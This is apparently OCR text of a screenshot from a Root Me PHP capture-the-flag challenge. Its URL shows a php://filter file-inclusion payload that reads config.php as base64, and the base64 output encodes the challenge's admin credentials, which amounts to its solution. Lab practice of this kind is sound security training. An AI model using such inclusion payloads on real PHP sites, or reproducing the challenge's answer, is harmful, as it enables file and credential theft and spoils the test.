 Challenges/Web - Server : PHP -
challenge01.root-me.org/web-se
Không bảo mật | challenge01.root-me.org/web-serveur/ch12/?inc=php://filter/convert.base64-encode/resource=config.php
6
a
PHP Type Juggling
Gmail
YouTube
Maps
Root Me
publier des solutions sur internet est interdit
FileManager v 0.01
home
login
PD9waHAKJHVzZXJuYW1lPSJhZG1pbiI7CiRwYXNzd29yZD0iREFQdDlEMm1reTBBUEFGIjsK